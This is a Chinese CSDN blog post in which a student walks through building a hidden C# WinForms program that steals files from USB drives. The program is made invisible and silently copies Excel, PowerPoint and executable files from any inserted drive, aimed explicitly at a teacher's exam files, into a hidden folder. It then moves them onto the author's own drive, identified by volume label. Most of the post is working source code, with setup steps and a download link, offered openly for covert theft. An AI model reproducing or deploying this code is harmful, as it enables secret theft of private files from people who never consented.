C#制作简易U盘文件盗取程序
2018年05月12日 23:00:31 codevegetably 阅读数：301
因为我还是一名尚未完成义务教育阶段的学生，最近因为学校老是因为所谓的“版权原因”不让我们提前预览未来将要考的题目，（PS：实际上是不想让我们做的比老师快以免问到他们打不出个所以然来。）于是我自己通过浏览C#元数据和网上资料成功做出能在U盘插入时自动复制U盘内所有特定后缀名（例如PPT、XLS）的文档并保存到电脑的一个新建隐藏文件夹中。当自己的U盘插入时，电脑将自动将隐藏文件夹内所有的文件度知道U盘内并删除该隐藏文件夹。这就是这个程序的大概思路。
好废话不多说，下面开始介绍制作程序。
新建winform，为了使程序便显得足够隐蔽，我把form1的size改为0,0；showInTaskBar改为false；FormBorderStyle改为None；WindowState改为Minimized。
接下来，便是代码部分
首先是一大堆的定义部分

public const int WM_DEVICECHANGE = 0x219;

public const int DBT_DEVICEARRIVAL = 0x8000;

public const int DBT_CONFIGCHANGECANCELED = 0x0019;

public const int DBT_CONFIGCHANGED = 0x0018;

public const int DBT_CUSTOMEVENT = 0x8006;

public const int DBT_DEVICEQUERYREMOVE = 0x8001;

public const int DBT_DEVICEQUERYREMOVEFAILED = 0x8002;

public const int DBT_DEVICEREMOVECOMPLETE = 0x8004;

public const int DBT_DEVICEREMOVEPENDING = 0x8003;

public const int DBT_DEVICETYPESPECIFIC = 0x8005;

public const int DBT_DEVNODES_CHANGED = 0x0007;

public const int DBT_QUERYCHANGECONFIG = 0x0017;

public const int DBT_USERDEFINED = 0xFFFF;

private string path1;//首选保存位置

private string path2;//备用保存位置

然后是初始化过程

private void Form1_Load(object sender, EventArgs e)

{

//notifyIcon1.Visible = false;

//去掉标记以实现完全隐身状态（此状态只能从任务管理器处关闭程序）

TransparencyKey = Color.White;

Opacity = 0;

checkDirectory("D:/Music", "E:/Music");

}

private void checkDirectory(string patha,string pathb)

{

//设置两个路径或更多以保证适合不同的计算机，我教室的电脑就没有D盘

if (Directory.Exists(patha) == false)

{

try

{

Directory.CreateDirectory(patha);

path1 = patha;

}

catch

{

Directory.CreateDirectory(pathb);

path1 = pathb;

}

}

else

{

path1 = patha;

}

//隐藏文件夹

File.SetAttributes(path1, FileAttributes.Hidden);

}

接着是获取硬盘信息部分，这无需设置定时器反复检索，每当插入U盘时便会自动执行有关代码

//获取硬盘事件

protected override void WndProc(ref Message m)

{

try

{

if (m.Msg == WM_DEVICECHANGE)//获取消息的 ID 号。

{

switch (m.WParam.ToInt32())//获取消息的 System.Windows.Forms.Message.WParam 字段。

{

case WM_DEVICECHANGE:

break;

case DBT_DEVICEARRIVAL://U盘插入

DriveInfo[] s = DriveInfo.GetDrives();

foreach (DriveInfo drive in s)

{

if (drive.DriveType == DriveType.Removable)

{

DriveInfo info = new DriveInfo(drive.Name.ToString());

if(info.VolumeLabel.Equals("SANDISK"))

{

/*

* 名字叫SANDISK的U盘一旦插入将自动剪切path1内的所有文件到U盘内

而不会将此U盘内的文件复制到path1内

*/

path2 = drive.Name.ToString()+"/Music";

Directory.CreateDirectory(drive.Name.ToString() + "/Music");

getDirectory(path1, true);

DirectoryInfo root = new DirectoryInfo(path1);

checkDirectory("D:/Music", "E:/Music");

//删除文件夹及文件夹内所有文件

PS：C#不支持删除非空文件夹，所以要先删掉文件夹内所有文件才能删除文件夹哦

foreach (FileInfo f in root.GetFiles())

{

File.Delete(f.FullName);

}

Directory.Delete(path1);

break;

}

else

{

//其它U盘一旦插入电脑则将自动复制copyFiles类中已定义后缀名的U盘文件到path1中

getDirectory(drive.Name.ToString(), false);

}

break;

}

}

break;

case DBT_CONFIGCHANGECANCELED:

break;

case DBT_CONFIGCHANGED:

break;

case DBT_CUSTOMEVENT:

break;

case DBT_DEVICEQUERYREMOVE:

break;

case DBT_DEVICEQUERYREMOVEFAILED:

break;

case DBT_DEVICEREMOVECOMPLETE: //U盘卸载

break;

case DBT_DEVICEREMOVEPENDING:

break;

case DBT_DEVICETYPESPECIFIC:

break;

case DBT_DEVNODES_CHANGED:

break;

case DBT_QUERYCHANGECONFIG:

break;

case DBT_USERDEFINED:

break;

default:

break;

}

}

}

catch (Exception ex)

{

MessageBox.Show(ex.Message);

}

base.WndProc(ref m);

}

最后就是最主要的核心部分啦

//获取FilePath下所有的文件（老师的U盘(*^▽^*)，电脑硬盘上的保存目录）

public void getFileName(string FilePath, bool isMYUSB)

{

DirectoryInfo root = new DirectoryInfo(FilePath);

checkDirectory("D:/Music", "E:/Music");

foreach (FileInfo f in root.GetFiles())

{

if (isMYUSB == false)

{

copyFiles(f, path1);

}

else if (isMYUSB == true)

{

copyFiles(f, path2);

}

}

}

//复制文件到TargetPath

private void copyFiles(FileInfo f,string TargetPath)

{//自定义被复制文件后缀名

if (f.Extension.Equals(".xls") || f.Extension.Equals(".XLS"))

{

File.Copy(f.FullName, TargetPath + "/" + f.Name, true);

}

if (f.Extension.Equals(".exe") || f.Extension.Equals(".EXE"))

{

File.Copy(f.FullName, TargetPath + "/" + f.Name, true);

}

if (f.Extension.Equals(".pptx") || f.Extension.Equals(".PPTX"))

{

File.Copy(f.FullName, TargetPath + "/" + f.Name, true);

}

if (f.Extension.Equals(".ppt") || f.Extension.Equals(".PPT"))

{

File.Copy(f.FullName, TargetPath + "/" + f.Name, true);

}

}

//获得DirectoryPath下所有文件夹名

public void getDirectory(string DirectoryPath, bool isMYUSB)

{//搜索U盘下所有子目录

getFileName(DirectoryPath, isMYUSB);

DirectoryInfo root = new DirectoryInfo(DirectoryPath);

foreach (DirectoryInfo d in root.GetDirectories())

{

getFileName(d.FullName,isMYUSB);

}

}

好啦，上面的代码已经能运行了，但是有个弊端就是只能通过任务管理器来结束程序。
于是有良心的我添加了以下的代码以便退出程序
先在form1加入contextmenustrip还有notifyIcon作为系统托盘。如箭头所示，设置ContextMenuStrip.
接着就像设置下拉菜单那样添加“退出”按钮及退出代码

private void toolStripMenuItem1_Click(object sender, EventArgs e)

{

Close();

}

PS：设置下拉菜单按钮点击事件需要先将Form1的FormBorderStyle改为FixedSingle或其他，再点击红色箭头对着的contextMenuStrip，添加项，然后再双击项设置点击事件。
然后就大功告成了！上有政策，下有对策。看老师能拿我怎么地(*^▽^*)
具体项目在https://download.csdn.net/download/codevegetably/10409269
谢谢观看我的博客哦！This is my first blog in CSDN.
如有任何不足，欢迎提出哦，我将会虚心接纳各大神的意见！

